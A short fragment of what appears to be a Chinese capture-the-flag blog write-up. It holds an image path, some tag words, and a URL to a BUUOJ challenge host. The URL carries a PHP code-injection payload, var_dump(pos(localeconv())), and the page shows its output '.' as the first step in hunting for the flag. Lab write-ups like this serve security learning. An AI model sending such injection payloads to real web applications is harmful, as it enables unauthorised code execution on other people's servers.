 8f669c58-f552-47a6-8745-61215d011f52.node3.buuoj.cn/?exp=var_dump(pos(localeconv()));
题库 write up 新知识 Safe 编码 信息收集 ctf blog
flag在哪里呢?
string(1) "."